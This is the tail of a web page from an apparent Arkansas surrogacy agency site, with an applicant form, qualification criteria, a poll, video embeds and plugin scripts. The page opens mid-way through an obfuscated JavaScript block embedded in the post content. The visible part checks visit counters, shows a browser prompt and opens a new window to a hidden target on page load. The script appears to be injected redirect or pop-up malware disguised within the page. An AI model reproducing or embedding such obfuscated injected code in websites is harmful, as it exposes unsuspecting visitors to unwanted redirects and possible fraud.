_0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

							</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post-## -->

		 </main><!-- #main -->
	 </div><!-- #primary -->

	</div><!-- close .main-content-inner -->
<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
	<div class="well">
				<aside id="text-6" class="widget widget_text"><h3 class="widget-title">Surrogates Apply Now</h3>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f1893-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tag/how-to-become-a-surrogate-in-menifee-ar/#wpcf7-f1893-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1893" />
<input type="hidden" name="_wpcf7_version" value="5.8.4" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1893-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<input type="hidden" autocomplete="off" autocorrect="off" name="ZouZPja-xk-qPa-IW-If-EU" value="" /><p>First Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="first-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="first-name" /></span>
</p>
<p>Last Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="last-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="last-name" /></span>
</p>
<p>Email (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="email" /></span>
</p>
<p>Phone Number (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="phone-number"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required phoneUS" aria-required="true" aria-invalid="false" value="" type="text" name="phone-number" /></span>
</p>
<p>City Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="city-of-residence"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="city-of-residence" /></span>
</p>
<p>State Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="state-of-residence"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="state-of-residence" /></span>
</p>
<p>Date Of Birth (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="date-of-birth"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="date-of-birth" /></span>
</p>
<p>Best Time To Call (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="best-time-to-call"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="best-time-to-call" /></span>
</p>
<p>Do You Meet The Criteria? (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="radio-323"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required wpcf7-exclusive-checkbox"><span class="wpcf7-list-item first"><input type="checkbox" name="radio-323" value="Yes" /><span class="wpcf7-list-item-label">Yes</span></span><span class="wpcf7-list-item last"><input type="checkbox" name="radio-323" value="No" /><span class="wpcf7-list-item-label">No</span></span></span></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Apply Now" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="70"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>


<a target="_new" style="display:block;width:180px;margin-top:70px;color:#C8C7C7;text-decoration:underline;" href="/terms-privacy/">Terms & Privacy Policy</a></div>
		</aside><aside id="text-4" class="widget widget_text"><h3 class="widget-title">Surrogate Qualifications</h3>			<div class="textwidget"><ul>
                    <li>Are you between the ages of 21 and 39?</li>
                    <li>Have you had one or more medically uncomplicated pregnancies?</li>
                                   <li>Are you healthy, and height/weight appropriate? (31 BMI or less)</li>
                                   <li>Are you a non-smoker, drug free, and alcohol free?</li>
                               <li>Have you never been convicted of a felony?</li>
                    <li>Do you have reliable transportation and live in Arkansas?</li>
                    <li>Are you a U.S. citizen or have a green card?</li>
                    </ul>
<div class="small-shadow-down"></div>

If you can answer "<strong>no</strong>" to any of these questions, then we are sorry but you do not meet the qualifications. Please do not submit an application to become a surrogate.

If you can answer "<strong>yes</strong>" to all of these questions, then you meet the initial qualifications to become a surrogate! Please submit the application to become a surrogate now.</div>
		</aside><aside id="polls-widget-3" class="widget widget_polls-widget"><h3 class="widget-title">Arkansas Surrogate Agency Poll</h3><div id="polls-9" class="wp-polls">
	<form id="polls_form_9" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_9_nonce" name="wp-polls-nonce" value="7fe5947349" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="9" /></p>
		<p style="text-align: center;"><strong>Hey Surrogates! Do you plan on discussing your surrogacy on Facebook?</strong></p><div id="polls-9-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-31" name="poll_9" value="31" /> <label for="poll-answer-31">Yes</label></li>
		<li><input type="radio" id="poll-answer-32" name="poll_9" value="32" /> <label for="poll-answer-32">No</label></li>
		<li><input type="radio" id="poll-answer-33" name="poll_9" value="33" /> <label for="poll-answer-33">Not Sure</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(9);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(9); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-9-loading" class="wp-polls-loading"><img src="https://arkansas-surrogacy.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</aside><aside id="text-8" class="widget widget_text"><h3 class="widget-title">Previous Testimonial</h3>			<div class="textwidget"><p><em>"Our experience with Arkansas Surrogacy Agency was fantastic! They answered all of our questions and made us feel really comfortable about the whole process. I would definitely recommend them."</em></p>
</div>
		</aside>	</div>
</div><!-- #secondary -->

			</div><!-- close .*-inner (main-content or sidebar, depending if sidebar is used) -->

		</div><!-- close .row -->

	</div><!-- close .container -->

</div><!-- close .site-content -->



<div id="footer-area">

	

<div class="container footer-inner">



<div class="row video-row">



      <h2 class="vid-title">MEDIA</h2>



      <div class="col-md-3 vid1">



        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">

          <meta itemprop="duration" content="PT0M34S"><br>

          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/A7QiL05Rjtw"><br>

          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/A7QiL05Rjtw?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>

          <span style="display:none;" itemprop="name">Become A Surrogate Little Rock AR | Call (501) 232-4240</span><br>

          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Little Rock, AR? Arkansas Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.

          </span><br>

          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://arkansas-surrogacy.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-Little-Rock.png" alt="thumbnail text"><br>

          <meta itemprop="uploadDate" content="2015-12-09">

          <span class="short-video-title">Become A Surrogate Little Rock</span>

        </div>



      </div>  



      <div class="col-md-3 vid2">



        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">

          <meta itemprop="duration" content="PT0M35S"><br>

          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/fTOYNVYH1rI"><br>

          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/fTOYNVYH1rI?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>

          <span style="display:none;" itemprop="name">Become A Surrogate Fort Smith AR | Call (501) 232-4240</span><br>

          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Fort Smith, AR? Arkansas Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.

          </span><br>

          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://arkansas-surrogacy.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-Fort-Smith.png" alt="thumbnail text"><br>

          <meta itemprop="uploadDate" content="2015-12-09">

          <span class="short-video-title">Become a Surrogate Fort Smith</span>

        </div>



      </div>  



      <div class="col-md-3 vid3">



        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">

          <meta itemprop="duration" content="PT0M32S"><br>

          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/6pT9jthc_E0"><br>

          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/6pT9jthc_E0?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>

          <span style="display:none;" itemprop="name">Become A Surrogate Fayetteville AR | Call (501) 232-4240</span><br>

          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Fayetteville, AR? Arkansas Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.

          </span><br>

          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://arkansas-surrogacy.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-Fayetteville.png" alt="thumbnail text"><br>

          <meta itemprop="uploadDate" content="2015-12-09">

          <span class="short-video-title">Become a Surrogate Fayetteville</span>

        </div>



      </div>  



      <div class="col-md-3 vid4">



        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">

          <meta itemprop="duration" content="PT0M35S"><br>

          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/4_-iOszsDw4"><br>

          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/4_-iOszsDw4?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>

          <span style="display:none;" itemprop="name">Become A Surrogate Springdale AR | Call (501) 232-4240</span><br>

          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Springdale, AR? Arkansas Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.

          </span><br>

          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://arkansas-surrogacy.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-Springdale.png" alt="thumbnail text"><br>

          <meta itemprop="uploadDate" content="2015-12-09">

          <span class="short-video-title">Become a Surrogate Springdale</span>

        </div>



      </div>  



</div>



			<div class="row">

				
	
			</div>

		</div>

		<footer id="colophon" class="site-footer" role="contentinfo">

			<div class="site-info container">

				<div class="row">

                    

                    <div class="col-md-6">

						<div class="customer-review" itemscope itemtype="https://schema.org/Product">

					      

					      <span class="review-title">

					      	<span>Reviews</span>

						      <span class="cr-stars">

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star-half"></i> 

						      </span>

					      </span>

					      <span itemprop="name"><strong>Surrogacy Agency in Arkansas</strong> </span><br/> 

					      

					    

					      <div itemprop="aggregateRating" 

					        itemscope itemtype="https://schema.org/AggregateRating">

					        <span itemprop="ratingValue"><strong>4.7</span>/<span itemprop="bestRating">5</strong></span> stars

					        based on <span itemprop="reviewCount">36</span> customer reviews

					      </div><br/>

					      <span itemprop="description">Surrogacy Agency in Arkansas answered all of our questions and made us feel really comfortable about the whole process. I would definitely recommend them.</span>

					    

					    </div><!--.customer-review-->

					</div><!--.col-md-6-->

					<div class="col-md-6">

		              

		            </div><!--.col-md-6-->

                </div><!--.row-->



			    <div class="row">



					<nav role="navigation" class="col-md-6">

						

            <div class="social-footer">

              <a target="_blank" href="https://www.facebook.com/ArkansasSurrogacy"><i class="fa fa-facebook" aria-hidden="true"></i></a>

              <a target="_blank" href="https://twitter.com/ArkansasSurroga"><i class="fa fa-twitter" aria-hidden="true"></i></a>

              <a target="_blank" href="https://www.pinterest.com/arkansassurroga/"><i class="fa fa-pinterest-p" aria-hidden="true"></i></a>

              <a target="_blank" href="https://www.linkedin.com/in/arkansassurrogacy"><i class="fa fa-linkedin" aria-hidden="true"></i></a>

              <a target="_blank" href="https://www.youtube.com/channel/UCcBrYGTmgi71yFBEx3EOZOA"><i class="fa fa-youtube" aria-hidden="true"></i></a>

            </div>



					</nav>



					<div class="copyright col-md-6">

                        <span>&copy; 2026 Surrogacy Agency in Arkansas | <a target="_new" href="/terms-privacy/">Terms & Privacy Policy</a> | 

                        <a class="sitemap" href="/sitemap_index.xml">Sitemap | </a><a href="tel:5012324240"> <i class="fa fa-phone"></i> (501) 232-4240</a></span>

					</div>



				</div>

	            

			</div><!-- .site-info -->

			<div class="scroll-to-top"><i class="fa fa-angle-up"></i></div><!-- .scroll-to-top -->

		</footer><!-- #colophon -->

	</div>

</div><!-- #page -->

		<script type="text/javascript">
		  jQuery(document).ready(function ($) {
			if ($(window).width() >= 767) {
			  $('.navbar-nav > li.menu-item > a').click(function () {
				if ($(this).attr('target') !== '_blank') {
				  window.location = $(this).attr('href')
				}
			  })
			}
		  })
		</script>
	<!-- A3 / Social Sidebar -->
<aside id='Social-Sidebar' class='Pos-Left Large Theme-Color Label-Fancy'><ul><li><a href='http://api.addthis.com/oexchange/0.8/forward/facebook/offer?url=https%3A%2F%2Farkansas-surrogacy.com%2Ftag%2Fhow-to-become-a-surrogate-in-menifee-ar%2F&title=How+to+Become+a+Surrogate+in+Menifee+AR%3A+The+Qualifications&description=Begin+the+miracle.+Become+a+Surrogate+or+find+a+Surrogate+today.&pubid=' class='Facebook' target='_blank'><span>Facebook</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/twitter/offer?url=https%3A%2F%2Farkansas-surrogacy.com%2Ftag%2Fhow-to-become-a-surrogate-in-menifee-ar%2F&title=How+to+Become+a+Surrogate+in+Menifee+AR%3A+The+Qualifications&description=Begin+the+miracle.+Become+a+Surrogate+or+find+a+Surrogate+today.&pubid=' class='Twitter' target='_blank'><span>Twitter</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/google_plusone_share/offer?url=https%3A%2F%2Farkansas-surrogacy.com%2Ftag%2Fhow-to-become-a-surrogate-in-menifee-ar%2F&title=How+to+Become+a+Surrogate+in+Menifee+AR%3A+The+Qualifications&description=Begin+the+miracle.+Become+a+Surrogate+or+find+a+Surrogate+today.&pubid=' class='GPlus' target='_blank'><span>Google+</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/linkedin/offer?url=https%3A%2F%2Farkansas-surrogacy.com%2Ftag%2Fhow-to-become-a-surrogate-in-menifee-ar%2F&title=How+to+Become+a+Surrogate+in+Menifee+AR%3A+The+Qualifications&description=Begin+the+miracle.+Become+a+Surrogate+or+find+a+Surrogate+today.&pubid=' class='LinkedIn' target='_blank'><span>Linked In</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/pinterest/offer?url=https%3A%2F%2Farkansas-surrogacy.com%2Ftag%2Fhow-to-become-a-surrogate-in-menifee-ar%2F&title=How+to+Become+a+Surrogate+in+Menifee+AR%3A+The+Qualifications&description=Begin+the+miracle.+Become+a+Surrogate+or+find+a+Surrogate+today.&pubid=' class='Pinterest-2' target='_blank'><span>Pinterest</span></a></li></ul></aside>
<script type="text/javascript">

document.addEventListener( 'wpcf7mailsent', function( event ) {
    if ( '1893' == event.detail.contactFormId ) { //Surrogates
      location = 'https://arkansas-surrogacy.com/thank-you-for-your-interest-in-becoming-a-surrogate';
    }     
    else if ( '1892' == event.detail.contactFormId ) { //Intended Parents
      location = 'https://arkansas-surrogacy.com/thank-you-for-your-interest-in-becoming-an-intended-parent';
    } else { // Sends all contact submissions or unaccounted for to the 'Contact Us' thank you page
        location = 'https://arkansas-surrogacy.com/thank-you-for-contacting-us';
    }

}, false );

</script>

<script type="text/javascript">!function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
			(function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='https://arkansas-surrogacy.com/?gdbc-client=3.1.43-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();
</script><script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/arkansas-surrogacy.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/arkansas-surrogacy.com\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/themes/sparkling/assets/js/skip-link-focus-fix.min.js?ver=20140222" id="sparkling-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jquery.validate.min.js?ver=5.4.2" id="jvcf7_jquery_validate-js"></script>
<script type="text/javascript" id="jvcf7_validation-js-extra">
/* <![CDATA[ */
var scriptData = {"jvcf7_default_settings":{"jvcf7_show_label_error":"errorMsgshow","jvcf7_invalid_field_design":"theme_0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jvcf7_validation.js?ver=5.4.2" id="jvcf7_validation-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lfn9LIUAAAAAFRYmvD4E4lr5_HR0W0panpa4T17&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lfn9LIUAAAAAFRYmvD4E4lr5_HR0W0panpa4T17","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.4" id="wpcf7-recaptcha-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'111897087',post:'0',tz:'-5',srv:'arkansas-surrogacy.com',j:'1:12.9.4'} ]);
_stq.push([ "clickTrackerInit", "111897087", "0" ]);
/* ]]> */
</script>
<script defer type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1742203297" id="akismet-frontend-js"></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

